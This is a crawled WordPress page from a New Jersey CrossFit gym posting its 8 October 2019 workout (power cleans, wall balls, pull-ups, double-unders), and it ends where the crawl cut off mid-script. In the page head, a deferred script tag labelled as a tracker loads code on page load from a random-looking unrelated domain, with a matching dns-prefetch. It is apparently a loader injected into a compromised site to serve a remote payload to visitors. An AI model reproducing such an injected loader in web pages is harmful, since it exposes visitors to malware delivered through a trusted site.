

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crossfitwcg.com/daily-wods/tuesday-10-8-19/
body_size: 9398
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
	<title>  Tuesday 10/8/19</title>
	<meta property="og:image" content="http://www.crossfitwcg.com/wp-content/uploads/2021/12/crossfit.jpg" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
       <meta name="robots" content="index, follow">
       <meta name="description" content="Join CrossFit WCG in Washington Twp, NJ and improve your strength through Weightlifting, raise your body's capacity for work through Cardiovascular exercises, and learn handstands, pull-ups and ring exercises though our Gymnastics classes. That's CrossFit WCG.">
       <meta name="keywords" content="CrossFit WCG, CrossFit Washington Twp NJ, Crossfit Washington Township NJ, Crossfit Washington NJ, Crossfit Oxford Township NJ, Crossfit Lebanon Township NJ, Crossfit Asbury NJ, Crossfit Glen Gardner NJ, Crossfit Liberty NJ, Crossfit Hope NJ, Crossfit Belvidere NJ, Weightlifting NJ, Barbell Club NJ, Gym Washington NJ, Gym Washington Township NJ, Gym Washington Twp NJ">       

	<link rel="profile" href="//gmpg.org/xfn/11" />
		<link rel="icon" href="https://www.crossfitwcg.com/wp-content/uploads/2016/03/CrossFit-WcG.ico.jpg" type="image/x-icon" />
		
	<script>var et_site_url='https://www.crossfitwcg.com';var et_post_id='5171';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Feed" href="https://www.crossfitwcg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CROSSFIT WcG &raquo; Comments Feed" href="https://www.crossfitwcg.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Ftuesday-10-8-19%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.crossfitwcg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Ftuesday-10-8-19%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/flexslider.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.carousel.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/owl-carousel/owl.theme.css?ver=1.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-plugin-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/css/cherry-plugin.css?ver=1.2.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-lazy-load-css' href='https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/css/lazy-load.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css' href='https://www.crossfitwcg.com/wp-content/plugins/monarch/css/style.css?ver=1.3.25' type='text/css' media='all' />
<link rel='stylesheet' id='theme53991-css' href='https://www.crossfitwcg.com/wp-content/themes/theme53991/main-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.crossfitwcg.com/wp-content/themes/CherryFramework/css/magnific-popup.css?ver=0.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans+Condensed:300-css' href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='options_typography_Open+Sans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-1.7.2.min.js?ver=1.7.2" id="jquery-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/jquery.easing.1.3.js?ver=1.3" id="easing-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/elasti-carousel/jquery.elastislide.js?ver=1.2.7" id="elastislide-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false&amp;ver=6.9" id="googlemapapis-js"></script>
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768895779" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js?ver=1.2.1" id="migrate-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/modernizr.js?ver=2.0.6" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jflickrfeed.js?ver=1.0" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/custom.js?ver=1.0" id="custom-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js?ver=2.3.0" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://www.crossfitwcg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.crossfitwcg.com/wp-json/wp/v2/posts/5171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crossfitwcg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.crossfitwcg.com/daily-wods/tuesday-10-8-19/" />
<link rel='shortlink' href='https://www.crossfitwcg.com/?p=5171' />
<style type="text/css" id="et-social-custom-css">
				 
			</style><script>
 var system_folder = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework/admin/data_management/',
	 CHILD_URL ='https://www.crossfitwcg.com/wp-content/themes/theme53991',
	 PARENT_URL = 'https://www.crossfitwcg.com/wp-content/themes/CherryFramework', 
	 CURRENT_THEME = 'theme53991'</script>
<style type='text/css'>
body { background-color:#2d2c28 }
.menu_holder{margin-top:10px;}
</style>
<style type='text/css'>
h1 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h2 { font: normal 36px/38px Open Sans Condensed;  color:#2d2c28; }
h3 { font: normal 23px/24px Open Sans Condensed;  color:#2d2c28; }
h4 { font: normal 14px/20px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h5 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#2d2c28; }
h6 { font: normal 12px/18px Arial, Helvetica, sans-serif;  color:#333333; }
body { font-weight: normal;}
.logo_h__txt, .logo_link { font: normal 9px/9px Archivo Black, sans-serif;  color:#FFFFFF; }
.sf-menu > li > a { font: normal 20px/20px Open Sans;  color:#FFFFFF; }
.nav.footer-nav a { font: normal 18px/22px Open Sans Condensed;  color:#FFFFFF; }
</style>
		<!--[if lt IE 9]>
		<div id="ie7-alert" style="width: 100%; text-align:center;">
			<img src="http://tmbhtest.com/images/ie7.jpg" alt="Upgrade IE 8" width="640" height="344" border="0" usemap="#Map" />
			<map name="Map" id="Map"><area shape="rect" coords="496,201,604,329" href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank" alt="Download Interent Explorer" /><area shape="rect" coords="380,201,488,329" href="http://www.apple.com/safari/download/" target="_blank" alt="Download Apple Safari" /><area shape="rect" coords="268,202,376,330" href="http://www.opera.com/download/" target="_blank" alt="Download Opera" /><area shape="rect" coords="155,202,263,330" href="http://www.mozilla.com/" target="_blank" alt="Download Firefox" /><area shape="rect" coords="35,201,143,329" href="http://www.google.com/chrome" target="_blank" alt="Download Google Chrome" />
			</map>
		</div>
	<![endif]-->
	<!--[if gte IE 9]><!-->
		
</head>

<body class="wp-singular post-template-default single single-post postid-5171 single-format-image wp-theme-CherryFramework wp-child-theme-theme53991 et_monarch cat-40-id">
	<div id="motopress-main" class="main-holder">
		<!--Begin #motopress-main-->
		<header class="motopress-wrapper header">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-header.php" data-motopress-wrapper-type="header" data-motopress-id="696f3523641d0">
						
<div class="phone-header">
<a href="tel:+19082237809" style="color:#FFF;">Call Us</a>
</div>

<div class="fb-social-links">
<a href="https://www.facebook.com/crossfitwcg/" target="_blank">
<img src="https://www.crossfitwcg.com/wp-content/uploads/2016/06/fb.jpg" />
</a>
</div>

<div class="extra_head">
    <div class="extra_head2">
        <div class="row">
            <div class="span12">                  
           	    <div class="menu_holder" data-motopress-type="static" data-motopress-static-file="static/static-nav.php">	
                        <!-- BEGIN LOGO -->
<div class="logo pull-left">
									<a href="https://www.crossfitwcg.com/" class="logo_h logo_h__img"><img src="https://www.crossfitwcg.com/wp-content/uploads/2016/03/logo.jpg" alt="CROSSFIT WcG" title="CrossFit Box in Washington Township, NJ"></a>
				
</div>
<!-- END LOGO --><!-- BEGIN MAIN NAVIGATION -->
<nav class="nav nav__primary clearfix">
<ul id="topnav" class="sf-menu"><li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.crossfitwcg.com/">Home</a></li>
<li id="menu-item-2257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">About</a>
<ul class="sub-menu">
	<li id="menu-item-2130" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/what-is-crossfit/">What is Crossfit</a></li>
	<li id="menu-item-2129" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/ourteam/">Meet Our Team</a></li>
	<li id="menu-item-2128" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/about/our-location/">Our Location</a></li>
</ul>
</li>
<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/getting-started/">Getting Started</a></li>
<li id="menu-item-2258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.crossfitwcg.com/membership/pricing/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/pricing/">Pricing</a></li>
	<li id="menu-item-2196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/membership/schedule/">Schedule</a></li>
	<li id="menu-item-3083" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/offers/">Offers</a></li>
</ul>
</li>
<li id="menu-item-4687" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/battle-in-the-boro-2018/">Battle in the BORO</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.crossfitwcg.com/wod/">Daily WOD</a></li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/register/">Register / Login</a></li>
<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.crossfitwcg.com/contact/">Contact</a></li>
</ul></nav><!-- END MAIN NAVIGATION -->                </div>
            </div>
        </div>
    </div>
    <div class="row">
    	<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-logo.php">
    		    	</div>
    </div>
</div>

					</div>
				</div>
			</div>
		</header>
<div class="motopress-wrapper content-holder clearfix">
	<div class="container">
		<div class="row">
			<div class="span12" data-motopress-wrapper-file="single.php" data-motopress-wrapper-type="content">
				<div class="row">
					<div class="span12" data-motopress-type="static" data-motopress-static-file="static/static-title.php">
						<section class="title-section">
	<h1 class="title-header">
					Tuesday 10/8/19	</h1>
				<!-- BEGIN BREADCRUMBS-->
			<ul class="breadcrumb breadcrumb__t"><li><a href="https://www.crossfitwcg.com">Home</a></li><li class="divider"></li><li><a href="https://www.crossfitwcg.com/category/daily-wods/">Daily Wods</a></li><li class="divider"></li><li class="active">Tuesday 10/8/19</li></ul>			<!-- END BREADCRUMBS -->
	</section><!-- .title-section -->
					</div>
				</div>
				<div class="row">
					<div class="span8 right right" id="content" data-motopress-type="loop" data-motopress-loop-file="loop/loop-single.php">
						<article id="post-5171" class="post__holder post-5171 post type-post status-publish format-image hentry category-daily-wods post_format-post-format-image cat-40-id">
	<div class="post-thumb clearfix">
					<div class="clear"></div>
	</div>
	<!-- Post Content -->
	<div class="post_content">
		<p><strong>Warmup</strong><br />
Coach plans warm up based on skill/wod</p>
<p><strong>Skill Work</strong><br />
10 min EMOM<br />
Power Clean<br />
min1-3: 3 x 50%,55%,60%<br />
min 4-6: 2 x 65%,70%,75%<br />
min 7-10 1 x 80%, 85%, 90%</p>
<p><strong>WOD</strong><br />
Buy In: 60 Wall Balls 20/14</p>
<p><strong>Directly into:</strong></p>
<p><strong>5 RFT:</strong><br />
9 CTBs<br />
6 Power Cleans 155/105<br />
3 Burpee Bar Jump Over</p>
<p>Cash Out: 60 DUs</p>
<span class="et_social_bottom_trigger"></span>		<div class="clear"></div>
	</div>
	<!-- //Post Content -->
	<!-- Post Meta -->
<div class="post_meta meta_type_line"><div class="post_meta_unite clearfix"><div class="meta_group clearfix">								<div class="post_category">
									<i class="icon-bookmark"></i>
									<a href="https://www.crossfitwcg.com/category/daily-wods/" rel="category tag">Daily Wods</a>								</div>
																<div class="post_date">
									<i class="icon-calendar"></i>
									<time datetime="2019-10-08T00:50:00">October 8, 2019</time>								</div>
																<div class="post_author">
									<i class="icon-user"></i>
									<a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a>								</div>
																<div class="post_comment">
									<i class="icon-comments"></i>
									<span class="comments-link">Comments are closed</span>								</div>
								</div><div class="meta_group clearfix"></div><div class="meta_group clearfix"></div></div></div><!--// Post Meta --></article><!--//.post__holder--><!-- .share-buttons -->

		<!-- Facebook Like Button -->
		<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
				if (d.getElementById(id)) {return;}
				js = d.createElement(s); js.id = id;
				js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
				fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>

		<!-- Google+ Button -->
		<script type="text/javascript">
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = '//apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
		<ul class="share-buttons unstyled clearfix">
			<li class="twitter">
				<a href="//twitter.com/share" class="twitter-share-button">Tweet this article</a>
				<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
			</li>
			<li class="facebook">
				<div id="fb-root"></div><div class="fb-like" data-href="https://www.crossfitwcg.com/daily-wods/tuesday-10-8-19/" data-send="false" data-layout="button_count" data-width="100" data-show-faces="false" data-font="arial"></div>
			</li>
			<li class="google">
				<div class="g-plusone" data-size="medium" data-href="https://www.crossfitwcg.com/daily-wods/tuesday-10-8-19/"></div>
			</li>
			<li class="pinterest">
				<a href="javascript:void((function(){var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());"><img src='//assets.pinterest.com/images/PinExt.png' alt=""/></a>
			</li>
		</ul><!-- //.share-buttons -->

	<div class="post-author clearfix">
	<p class="post-author_gravatar"><img alt='' src='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=76&#038;r=g' srcset='https://secure.gravatar.com/avatar/a0fcc4bd37a66d8556a5273645625f46ca01e005650f25ebe1f164a67324b66f?s=152&#038;r=g 2x' class='avatar avatar-76 photo' height='76' width='76' decoding='async'/></p>
	<div class="post-author_desc">
	   <h3 class="post-author_h">Written by <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></h3>
	    
		<div class="post-author_link">
			<p>View all posts by: <a href="https://www.crossfitwcg.com/author/bill/" title="Posts by Bill Colavito" rel="author">Bill Colavito</a></p>
		</div>
	</div>
</div><!--.post-author-->

<!-- BEGIN Comments -->	
	
				<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>
			
		

						</div>
					<div class="span4 sidebar" id="sidebar" data-motopress-type="static-sidebar"  data-motopress-sidebar-file="sidebar.php">
						
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

				<footer class="motopress-wrapper footer" style="padding-bottom:0px;">
			<div class="container">
				<div class="row">
					<div class="span12" data-motopress-wrapper-file="wrapper/wrapper-footer.php" data-motopress-wrapper-type="footer" data-motopress-id="696f352366515">
						<div class="extrafooter">
    <div class="row">
    	<div class="span2" data-motopress-type="static" data-motopress-static-file="static/static-footer-text.php">
		      <div id="footer-text" class="footer-text">
		
			CrossfitWCG © 2018		</div>   		</div>
    	<div class="span7" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-1">
    		    	</div>
    	<div class="span1">
    	</div>
    	<div class="span1" data-motopress-type="dynamic-sidebar" data-motopress-sidebar-id="footer-sidebar-2">
    		        	<div class="social-nets-wrapper" data-motopress-type="static" data-motopress-static-file="static/static-social-networks.php">
        		        	</div>
    	</div>
    </div>
</div>
<div class="row">
	<div class="span12">
        <div class="footenav" data-motopress-static-file="static/static-footer-nav.php">
    		    	</div>
    </div>
</div>

<script src="https://crossfitwcg.zenplanner.com/zenplanner/skin/js/resize.js"></script>
					</div>
				</div>
			</div>
<div style="width:100%; background-color:#333; color:#fff; text-align:center; font-size:11px; font-family:verdana; padding:10px 0px; margin-top:40px;">Designed by <a href="http://www.creativeworks.us" target="_blank" style="color:#fff; text-decoration:none;">CreativeWorks</a>, <a href="http://www.creativeworks.us/pocono/" target="_blank" style="color:#fff; text-decoration:none;">Pocono Online Advertising Agency</a>, Web Design and Social Media</div>
		</footer>
		<!--End #motopress-main-->
	</div>
	<div id="back-top-wrapper" class="visible-desktop">
		<p id="back-top">
			<a href="#top"><span></span></a>		</p>
	</div>
			<script type="text/javascript">
			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-75296152-1', 'auto');
  ga('send', 'pageview');		</script>
		<!-- Show Google Analytics -->
		
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theme53991/*","/wp-content/themes/CherryFramework/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on">
					
					<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Ftuesday-10-8-19%2F&#038;t=Tuesday%2010%2F8%2F19" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5171" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
					<span class="et_social_hide_sidebar et_social_icon"></span>
				</div><div class="et_social_mobile_button"></div>
					<div class="et_social_mobile et_social_fadein">
						<div class="et_social_heading">Share This</div>
						<span class="et_social_close"></span>
						<div class="et_social_networks et_social_simple et_social_rounded et_social_left">
							<ul class="et_social_icons_container"><li class="et_social_facebook">
									<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crossfitwcg.com%2Fdaily-wods%2Ftuesday-10-8-19%2F&#038;t=Tuesday%2010%2F8%2F19" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="5171" data-social_type="share" data-location="sidebar">
										<i class="et_social_icon et_social_icon_facebook"></i>
										<div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div>
										
										<span class="et_social_overlay"></span>
									</a>
								</li></ul>
						</div>
					</div>
					<div class="et_social_mobile_overlay"></div><script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/lib/js/FlexSlider/jquery.flexslider-min.js?ver=2.2.2" id="flexslider-js"></script>
<script type="text/javascript" id="cherry-plugin-js-extra">
/* <![CDATA[ */
var items_custom = [[0,1],[480,2],[768,3],[980,4],[1170,5]];
//# sourceURL=cherry-plugin-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-plugin/includes/js/cherry-plugin.js?ver=1.2.7" id="cherry-plugin-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/cherry.lazy-load.js?ver=1.0" id="cherry-lazy-load-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/cherry-lazy-load/js/device.min.js?ver=1.0.0" id="device-check-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://www.crossfitwcg.com/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.3.25" id="et_monarch-idle-js"></script>
<script type="text/javascript" id="et_monarch-custom-js-js-extra">
/* <![CDATA[ */
var monarchSettings = {"ajaxurl":"https://www.crossfitwcg.com/wp-admin/admin-ajax.php","pageurl":"https://www.crossfitwcg.com/daily-wods/tuesday-10-8-19/","stats_nonce":"e4f77a64e9","share_counts":"bbf6503592","follow_counts":"5ff46e7dd5","total_counts":"7a9cbbed35","media_single":"488abfa18b","media_total":"465b260e60","generate_all_window_nonce":"6aeef49ba7","no_img_message":"No images available for sharing on this page"};
//# sourceURL=et_monarch-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/js/custom.js?ver=1.3.25" id="et_monarch-custom-js-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/superfish.js?ver=1.5.3" id="superfish-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.mobilemenu.js?ver=1.0" id="mobilemenu-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.magnific-popup.min.js?ver=0.9.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jplayer.playlist.min.js?ver=2.3.0" id="playlist-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.jplayer.min.js?ver=2.6.0" id="jplayer-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/tmstickup.js?ver=1.0.0" id="tmstickup-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/device.min.js?ver=1.0.0" id="device-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/jquery.zaccordion.min.js?ver=2.1.0" id="zaccordion-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/themes/CherryFramework/js/camera.min.js?ver=1.3.4" id="camera-js"></script>
<script type="text/javascript" src="https://www.crossfitwcg.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=3.0.101" id="et-core-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crossfitwcg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const 